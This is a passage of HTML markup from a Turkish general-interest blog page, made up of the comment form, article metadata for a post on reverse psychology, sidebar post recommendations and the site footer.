https://yazbuz.com/wp-content/uploads/2022/04/dogu-ekspresinde-cinayet-ozet.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></div><div class='nav-desc'><div class="nav-point meta-item">Sonraki Konu</div><h6>Doğu Ekspresinde Cinayet Kitap Özeti ve İncelemesi</h6></div></div></a></div></nav></div><div class="element-article article-comments box-wrap"><div id="comments" class="entry-comments"><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title widget-heading"><h4 class="title">Bir yanıt yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ters-psikoloji-nedir-ornekleri-nedir/#respond" style="display:none;">Yanıtı iptal et</a></small></h4></div><form action="https://yazbuz.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><textarea id="comment" name="comment" placeholder="Senin Yorumun *" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Adınız *" size="30" maxlength="245" required='required' /></p><p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="E Mail  *" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p><div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6Ldb1nkmAAAAAMxVOBrQozVhSZUfXt3QLe9bH0gz"></div><script src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum gönder" /> <input type='hidden' name='comment_post_ID' value='15139' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","dateCreated":"2022-04-01T16:00:21+03:00","datePublished":"2022-04-01T16:00:21+03:00","dateModified":"2022-07-03T14:19:51+03:00","headline":"Ters Psikoloji Nedir? \u00d6rnekleri Nedir?","name":"Ters Psikoloji Nedir? \u00d6rnekleri Nedir?","keywords":[],"url":"https:\/\/yazbuz.com\/ters-psikoloji-nedir-ornekleri-nedir\/","description":"Ters psikoloji, psikoloji biliminin alt dal\u0131 olan sosyal psikolojinin konusudur. Psikolog Jack Brehm bu kavram\u0131 ilk ortaya atan ki\u015fidir. Ters psikoloji bir ki\u015finin yapmak istemedi\u011fi bir davran\u0131\u015f\u0131 yapt\u0131rmak i\u00e7in kullan\u0131lan","copyrightYear":"2022","publisher":{"@id":"#Publisher","@type":"Organization","name":"Yazbuz.com","logo":{"@type":"ImageObject","url":"https:\/\/yazbuz.com\/wp-content\/uploads\/2023\/10\/yazbuz-yeni-logo.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/yazbuz.com\/ters-psikoloji-nedir-ornekleri-nedir\/"},"author":{"@type":"Person","name":"Zeki G\u00fcrkan D\u00f6ver","url":"https:\/\/yazbuz.com\/author\/zekigurkandover\/"},"articleSection":"Psikoloji","image":{"@type":"ImageObject","url":"https:\/\/yazbuz.com\/wp-content\/uploads\/2022\/04\/ters-psikoloji-nedir-1.jpg","width":1200,"height":624}}</script> </main><aside id="secondary" class="site-bar"><div data-elementor-type="wp-post" data-elementor-id="23756" class="elementor elementor-23756"><div class="elementor-element elementor-element-f5591e2 e-flex e-con-boxed sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no box-no e-con e-parent" data-id="f5591e2" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-cc65b65 elementor-widget elementor-widget-p-postssmall" data-id="cc65b65" data-element_type="widget" data-widget_type="p-postssmall.default"><div class="elementor-widget-container"><div id="th90-block_1" class="th90-block posts-columns box-wrap have-heading" data-current="1"><div class="widget-heading"><h4 class="title">Tavsiye edilen</h4></div><div class="posts-container"><div class="posts-list post-list-columns"><div class="post-item cat-428"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/en-iyi-kibris-girne-otelleri/" title="En İyi Kıbrıs Girne Otelleri  "><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2025/02/kibris-girne-otelleri-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Kıbrıs Girne otelleri" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2025/02/kibris-girne-otelleri-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2025/02/kibris-girne-otelleri-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2025/02/kibris-girne-otelleri-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2025/02/kibris-girne-otelleri-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2025/02/kibris-girne-otelleri-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2025/02/kibris-girne-otelleri.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/en-iyi-kibris-girne-otelleri/" title="En İyi Kıbrıs Girne Otelleri  ">En İyi Kıbrıs Girne Otelleri  </a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://yazbuz.com/author/gokce1/" class="info-text author-name url fn" rel="author" title="Posts by Gökçe Onat">Gökçe Onat</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/en-iyi-kibris-girne-otelleri/"><span class="info-text">11 ay önce</span></a></div></div></div></article></div><div class="post-item cat-241"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/teknolojinin-insan-hayatindaki-yeri-ve-etkileri/" title="Teknolojinin İnsan Hayatındaki Yeri ve Etkileri"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2025/01/Teknoloji-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Teknoloji" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2025/01/Teknoloji-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2025/01/Teknoloji-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2025/01/Teknoloji-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2025/01/Teknoloji-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2025/01/Teknoloji-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2025/01/Teknoloji.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/teknolojinin-insan-hayatindaki-yeri-ve-etkileri/" title="Teknolojinin İnsan Hayatındaki Yeri ve Etkileri">Teknolojinin İnsan Hayatındaki Yeri ve Etkileri</a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://yazbuz.com/author/anil/" class="info-text author-name url fn" rel="author" title="Posts by Anıl Kölmük">Anıl Kölmük</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/teknolojinin-insan-hayatindaki-yeri-ve-etkileri/"><span class="info-text">1 yıl önce</span></a></div></div></div></article></div><div class="post-item cat-218"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/arveles-adeti-keser-mi/" title="Arveles Adeti Keser mi? "><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2025/01/Arveles-adeti-keser-mi-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Arveles adeti keser mi" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2025/01/Arveles-adeti-keser-mi-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2025/01/Arveles-adeti-keser-mi-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2025/01/Arveles-adeti-keser-mi-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2025/01/Arveles-adeti-keser-mi-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2025/01/Arveles-adeti-keser-mi-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2025/01/Arveles-adeti-keser-mi.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/arveles-adeti-keser-mi/" title="Arveles Adeti Keser mi? ">Arveles Adeti Keser mi? </a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://yazbuz.com/author/gokce1/" class="info-text author-name url fn" rel="author" title="Posts by Gökçe Onat">Gökçe Onat</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/arveles-adeti-keser-mi/"><span class="info-text">1 yıl önce</span></a></div></div></div></article></div><div class="post-item cat-457"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/sonmez-yuca-zafer-partisi-antalya-il-teskilat-baskani-oldu/" title="Sönmez Yüca, Zafer Partisi Antalya İl Teşkilat Başkanı Oldu!"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2024/12/sonmez-yuca-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="sönmez yüca" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2024/12/sonmez-yuca-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2024/12/sonmez-yuca-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2024/12/sonmez-yuca-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2024/12/sonmez-yuca-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2024/12/sonmez-yuca-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2024/12/sonmez-yuca.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/sonmez-yuca-zafer-partisi-antalya-il-teskilat-baskani-oldu/" title="Sönmez Yüca, Zafer Partisi Antalya İl Teşkilat Başkanı Oldu!">Sönmez Yüca, Zafer Partisi Antalya İl Teşkilat Başkanı Oldu!</a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://yazbuz.com/author/hatice/" class="info-text author-name url fn" rel="author" title="Posts by Hatice Yüksek">Hatice Yüksek</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/sonmez-yuca-zafer-partisi-antalya-il-teskilat-baskani-oldu/"><span class="info-text">1 yıl önce</span></a></div></div></div></article></div><div class="post-item cat-215"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/kadinlarin-egitimdeki-yeri/" title="Kadınların Eğitimdeki Yeri: Tarihsel Bir Perspektif"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2024/12/Kadinlarin-egitimdeki-yeri-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Kadınların eğitimdeki yeri" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2024/12/Kadinlarin-egitimdeki-yeri-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2024/12/Kadinlarin-egitimdeki-yeri-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2024/12/Kadinlarin-egitimdeki-yeri-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2024/12/Kadinlarin-egitimdeki-yeri-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2024/12/Kadinlarin-egitimdeki-yeri-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2024/12/Kadinlarin-egitimdeki-yeri.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/kadinlarin-egitimdeki-yeri/" title="Kadınların Eğitimdeki Yeri: Tarihsel Bir Perspektif">Kadınların Eğitimdeki Yeri: Tarihsel Bir Perspektif</a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://yazbuz.com/author/anil/" class="info-text author-name url fn" rel="author" title="Posts by Anıl Kölmük">Anıl Kölmük</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/kadinlarin-egitimdeki-yeri/"><span class="info-text">1 yıl önce</span></a></div></div></div></article></div><div class="post-item cat-174"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/karinca-yuvalari-hangi-yonu-gosterir/" title="Karınca Yuvaları Hangi Yönü Gösterir?"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2024/12/Karinca-yuvalari-hangi-yonu-gosterir-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Karınca yuvaları hangi yönü gösterir" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2024/12/Karinca-yuvalari-hangi-yonu-gosterir-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2024/12/Karinca-yuvalari-hangi-yonu-gosterir-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2024/12/Karinca-yuvalari-hangi-yonu-gosterir-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2024/12/Karinca-yuvalari-hangi-yonu-gosterir-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2024/12/Karinca-yuvalari-hangi-yonu-gosterir-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2024/12/Karinca-yuvalari-hangi-yonu-gosterir.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/karinca-yuvalari-hangi-yonu-gosterir/" title="Karınca Yuvaları Hangi Yönü Gösterir?">Karınca Yuvaları Hangi Yönü Gösterir?</a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://yazbuz.com/author/buseozcivak/" class="info-text author-name url fn" rel="author" title="Posts by Buse Özcivak">Buse Özcivak</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/karinca-yuvalari-hangi-yonu-gosterir/"><span class="info-text">1 yıl önce</span></a></div></div></div></article></div><div class="post-item cat-421"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/bartin-arac-kiralama-fd-rent-a-car/" title="Bartın Araç Kiralama &#8211; FD Rent A Car"><div class="thumb-container thumb-100"><img width="480" height="273" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2024/12/bartin-oto-kiralama-480x273.png" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="bartin oto kiralama" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2024/12/bartin-oto-kiralama-480x273.png 480w, https://yazbuz.com/wp-content/uploads/2024/12/bartin-oto-kiralama-300x170.png 300w, https://yazbuz.com/wp-content/uploads/2024/12/bartin-oto-kiralama-200x114.png 200w, https://yazbuz.com/wp-content/uploads/2024/12/bartin-oto-kiralama-768x436.png 768w, https://yazbuz.com/wp-content/uploads/2024/12/bartin-oto-kiralama.png 1000w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/bartin-arac-kiralama-fd-rent-a-car/" title="Bartın Araç Kiralama &#8211; FD Rent A Car">Bartın Araç Kiralama &#8211; FD Rent A Car</a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://yazbuz.com/author/kamil/" class="info-text author-name url fn" rel="author" title="Posts by Furkan">Furkan</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/bartin-arac-kiralama-fd-rent-a-car/"><span class="info-text">1 yıl önce</span></a></div></div></div></article></div></div></div></div></div></div></div></div></div></aside></div></div></article></div></div><footer id="colophon"><div class="site-section site-footer"><div data-elementor-type="wp-post" data-elementor-id="23953" class="elementor elementor-23953"><div class="elementor-element elementor-element-bdc879e e-grid box-cont e-con-boxed sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no e-con e-parent" data-id="bdc879e" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-bcf51fd elementor-widget elementor-widget-w-aboutus" data-id="bcf51fd" data-element_type="widget" data-widget_type="w-aboutus.default"><div class="elementor-widget-container"><div id="th90-block_2" class="th90-block block-aboutus box-wrap"><div class="about-us">
<a href="https://yazbuz.com/" class="logo-site logo" title="Yazbuz.com"><img class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a><a href="https://yazbuz.com/" class="logo-site logo_dark" title="Yazbuz.com"><img class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a><div class="aboutus-desc"><div class="desc">
Bilgi Meta Değildir</div><div class="phone">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M164.9 24.6c-7.7-18.6-28-28.5-47.4-23.2l-88 24C12.1 30.2 0 46 0 64C0 311.4 200.6 512 448 512c18 0 33.8-12.1 38.6-29.5l24-88c5.3-19.4-4.6-39.7-23.2-47.4l-96-40c-16.3-6.8-35.2-2.1-46.3 11.6L304.7 368C234.3 334.7 177.3 277.7 144 207.3L193.3 167c13.7-11.2 18.4-30 11.6-46.3l-40-96z"/></svg></span>							+90 545 627 1674</div><div class="email">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M64 208.1L256 65.9 448 208.1v47.4L289.5 373c-9.7 7.2-21.4 11-33.5 11s-23.8-3.9-33.5-11L64 255.5V208.1zM256 0c-12.1 0-23.8 3.9-33.5 11L25.9 156.7C9.6 168.8 0 187.8 0 208.1V448c0 35.3 28.7 64 64 64H448c35.3 0 64-28.7 64-64V208.1c0-20.3-9.6-39.4-25.9-51.4L289.5 11C279.8 3.9 268.1 0 256 0z"/></svg></span>							merhaba@icerik101.com</div></div></div></div></div></div><div class="elementor-element elementor-element-23f3a4c elementor-widget elementor-widget-p-postssmall" data-id="23f3a4c" data-element_type="widget" data-widget_type="p-postssmall.default"><div class="elementor-widget-container"><div id="th90-block_3" class="th90-block posts-columns box-wrap box-disable have-heading" data-current="1"><div class="widget-heading"><h4 class="title">Popüler</h4></div><div class="posts-container"><div class="posts-list post-list-columns"><div class="post-item cat-423"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail thumbnail-circle"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/harley-quinn-filmleri/" title="Harley Quinn Filmleri Hangi Sırayla İzlenmeli?"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2022/04/harley-quinn-filmleri-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Harley Quinn Filmleri" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2022/04/harley-quinn-filmleri-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2022/04/harley-quinn-filmleri-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2022/04/harley-quinn-filmleri-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2022/04/harley-quinn-filmleri-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2022/04/harley-quinn-filmleri-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2022/04/harley-quinn-filmleri.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/harley-quinn-filmleri/" title="Harley Quinn Filmleri Hangi Sırayla İzlenmeli?">Harley Quinn Filmleri Hangi Sırayla İzlenmeli?</a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/harley-quinn-filmleri/"><span class="info-text">4 yıl önce</span></a></div></div></div></article></div><div class="post-item cat-425"><article class="post-layout small1 post-small format-standard"><div class="post-small-thumbnail thumbnail-circle"><div class="entry-thumbnail"><a class="src-1_1" href="https://yazbuz.com/minecraft-derin-kosucu-ne-ise-yarar/" title="Minecraft Derin Koşucu Ne İşe Yarar?"><div class="thumb-container thumb-100"><img width="480" height="250" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2023/03/Minecraft-Derin-Kosucu-ne-ise-yarar-480x250.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Minecraft Derin Koşucu" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2023/03/Minecraft-Derin-Kosucu-ne-ise-yarar-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2023/03/Minecraft-Derin-Kosucu-ne-ise-yarar-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2023/03/Minecraft-Derin-Kosucu-ne-ise-yarar-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2023/03/Minecraft-Derin-Kosucu-ne-ise-yarar-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2023/03/Minecraft-Derin-Kosucu-ne-ise-yarar-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2023/03/Minecraft-Derin-Kosucu-ne-ise-yarar.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="post-small-desc"><div class="entry-header"><h3 class="entry-title h6">
<a class="title-text" href="https://yazbuz.com/minecraft-derin-kosucu-ne-ise-yarar/" title="Minecraft Derin Koşucu Ne İşe Yarar?">Minecraft Derin Koşucu Ne İşe Yarar?</a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/minecraft-derin-kosucu-ne-ise-yarar/"><span class="info-text">3 yıl önce</span></a></div></div></div></article></div></div></div></div></div></div><div class="elementor-element elementor-element-d0a1dfa elementor-widget elementor-widget-w-socialcounters" data-id="d0a1dfa" data-element_type="widget" data-widget_type="w-socialcounters.default"><div class="elementor-widget-container"><div id="th90-block_4" class="th90-block block-counters counters-grid box-wrap have-heading"><div class="widget-heading"><h4 class="title">Sosyal Medya Biz</h4></div><div class="social-counters">
<a class="social-counter" href="https://www.facebook.com/icerik101com" target="_blank" >
<span class="counter-icon social-icon counter-facebook">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></span>							</span>
<span class="counter-desc">
<span class="counter-text">Facebook</span>								<span class="cmeta cmeta-facebook">
287,0								</span>
</span>
</a>
<a class="social-counter" href="https://www.instagram.com/icerik101com/" target="_blank" >
<span class="counter-icon social-icon counter-instagram">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.028 2.001a78.82 78.82 0 0 1 2.189.022l.194.007c.224.008.445.018.712.03 1.064.05 1.79.218 2.427.465.66.254 1.216.598 1.772 1.154a4.908 4.908 0 0 1 1.153 1.771c.247.637.415 1.364.465 2.428.012.266.022.488.03.712l.006.194a79 79 0 0 1 .023 2.188l.001.746v1.31a78.836 78.836 0 0 1-.023 2.189l-.006.194c-.008.224-.018.445-.03.712-.05 1.064-.22 1.79-.466 2.427a4.884 4.884 0 0 1-1.153 1.772 4.915 4.915 0 0 1-1.772 1.153c-.637.247-1.363.415-2.427.465-.267.012-.488.022-.712.03l-.194.006a79 79 0 0 1-2.189.023l-.746.001h-1.309a78.836 78.836 0 0 1-2.189-.023l-.194-.006a60.64 60.64 0 0 1-.712-.03c-1.064-.05-1.79-.22-2.428-.466a4.89 4.89 0 0 1-1.771-1.153 4.904 4.904 0 0 1-1.154-1.772c-.247-.637-.415-1.363-.465-2.427a74.367 74.367 0 0 1-.03-.712l-.005-.194A79.053 79.053 0 0 1 2 13.028v-2.056a78.82 78.82 0 0 1 .022-2.188l.007-.194c.008-.224.018-.446.03-.712.05-1.065.218-1.79.465-2.428A4.88 4.88 0 0 1 3.68 3.68 4.897 4.897 0 0 1 5.45 2.525c.638-.247 1.363-.415 2.428-.465l.712-.03.194-.005A79.053 79.053 0 0 1 10.972 2h2.056Zm-1.028 5A5 5 0 1 0 12 17a5 5 0 0 0 0-10Zm0 2A3 3 0 1 1 12.001 15a3 3 0 0 1 0-6Zm5.25-3.5a1.25 1.25 0 0 0 0 2.498 1.25 1.25 0 0 0 0-2.5Z"/></svg></span>							</span>
<span class="counter-desc">
<span class="counter-text">Instagram</span>								<span class="cmeta cmeta-instagram">
469,0								</span>
</span>
</a>
<a class="social-counter" href="https://www.linkedin.com/company/icerik101com/" target="_blank" >
<span class="counter-icon social-icon counter-linkedin">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg></span>							</span>
<span class="counter-desc">
<span class="counter-text">Linkedin</span>								<span class="cmeta cmeta-linkedin">
1,5K								</span>
</span>
</a></div></div></div></div><div class="elementor-element elementor-element-d7263ff elementor-widget elementor-widget-w-verticalmenu" data-id="d7263ff" data-element_type="widget" data-widget_type="w-verticalmenu.default"><div class="elementor-widget-container"><div id="th90-block_5" class="th90-block block-vmenu box-wrap box-disable have-heading"><div class="widget-heading"><h4 class="title">Yardımcı Bağlantılar</h4></div><nav class="mobile-menu-wrap"><ul id="menu-yardimci-baglantilar" class="nav-mobile"><li id="menu-item-24141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24141"><a href="https://yazbuz.com/kunye/"><span class="menu-text">Künye</span></a><span class="menu-item-space"></span></li><li id="menu-item-24142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24142"><a href="https://yazbuz.com/kvkk-metni/"><span class="menu-text">KVKK Metni</span></a><span class="menu-item-space"></span></li></ul></nav></div></div></div></div></div><div class="elementor-element elementor-element-02ff766 is-skin bg-el bg-light e-flex e-con-boxed sticky-no nochange-no bg-no bg-no box-no e-con e-parent" data-id="02ff766" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-0806ed4 text-left elementor-widget elementor-widget-e-copyright" data-id="0806ed4" data-element_type="widget" data-widget_type="e-copyright.default"><div class="elementor-widget-container"><div class="copyright-wrapper">
<span>Copyright © 2026 Yazbuz.com | Tüm Hakları Saklıdır.</span></div></div></div></div></div></div></div></footer><div class="fly-trigger totop-fly"><div class="totop-trigger button btn-content_icon btn-tiny btn-white">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l73.4-73.4V480c0 17.7 14.3 32 32 32s32-14.3 32-32V109.3l73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"/></svg></span></div></div><div class="fly-trigger skin-fly"><div class="skin-btn"><div class="skin-trigger trigger-dark button btn-content_icon btn-tiny btn-color">
